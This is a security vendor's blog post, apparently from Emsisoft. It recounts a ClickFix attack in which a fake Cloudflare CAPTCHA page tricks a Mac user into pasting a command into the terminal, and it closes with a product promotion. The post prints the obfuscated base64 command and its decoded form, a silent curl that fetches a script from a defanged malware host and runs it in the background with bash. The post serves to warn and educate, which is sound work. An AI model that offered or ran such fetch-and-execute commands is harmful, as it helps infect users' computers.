ClickFix Malware on macOS


I booted up my computer on Monday morning this week and went to the website of a company that reached out to Emsisoft recently, as I do most days. As my browser went to the site, I was redirected to a Cloudflare page to verify my identity as a human being, which seemed reasonable on a Monday morning before finishing my first coffee.
👆Common form CAPTCHA (which for the hopelessly curious is an acronym: Completely Automated Public Turing test to tell Computers and Humans Apart).

Rather than asking me to slide a bar, identify a car or traffic light, this page was instructing me to do some other funky things, which caught my eye. Hint #1. It turns out that this was a ClickFix social engineering attack, and like colds amongst school kids in the fall, it’s everywhere these days!
Here’s a quick summary of what we found.

The page instructed me to open a terminal and paste in some text: ‘I am not a robot: Cloudflare Verification ID: 715921’.
Now, I’ve been using command lines on multiple operating systems for A LONG time, and this ‘command’ is garbage: it wouldn’t do anything in a terminal window other than produce an error. However, the page was helpful enough to save me the immense effort of selecting the text by providing a Copy button (the text was an image, not text, so I couldn’t select it anyway). Hint #2.
Having had my suspicions aroused, I clicked on the copy button, but rather than paste into a terminal window, I pasted into TextEdit (at this point I’ll mention that I was using a Mac). This is what was copied (I’ve modified a few characters so as not to spread the infection):
echo “Y3VybCAtcyBoeHhwczovL2dhbW1hLm1lc2hzb3J0ZXJpby5jb20vc3RyaXgvaW5kZXgucGhwIHwgbm9odXAgYmFzaCAm” | base64 -d | bash
This is NOTHING like what it said it was going to copy. This command takes that string of gobbly-gook, uses base64 to decode it, and executes it. Whoever did this was using simple base64 encoding to obfuscate the actual command. Hint #3. At this point, this was clearly something malicious, otherwise why bother going to the effort of hiding the command? Anyway, I extracted it, and here’s what it was trying to run on my computer (again with some characters changed):
curl -s hxxps:// gamma.meshsorterio.com/strix/index.php | nohup bash &
In this line, curl is a command line tool for transferring data with URLs, and the –s modifier enables silent mode so that no progress meter or error messages are shown, a step to further avoid suspicion. The whole thing is executed in the bash shell, and –nohup instructs it to complete the execution even if the terminal window is closed – in the background because of the “&” at the end.
And what’s this command transferring? Malware. To my computer. Specifically, Mac malware (here it is on VirusTotal), so the script on the compromised website has the intelligence to feed malware according to the OS of the intended victim.
Luckily, I was running our upcoming Emsisoft Enterprise Security for Mac, combined with my inherent curiosity and suspicion, the payload never had a chance to execute. We’ve been testing our macOS protection stack extensively, and this incident was a timely reminder of why it’s needed. We’ll be sharing more news on that very soon.
Emsisoft Enterprise Security + EDR
Robust and proven endpoint security solution for organizations of all sizes. Start free trialThis sort of threat tactic isn’t new, but it remains a threat. Stay safe. Stay vigilant.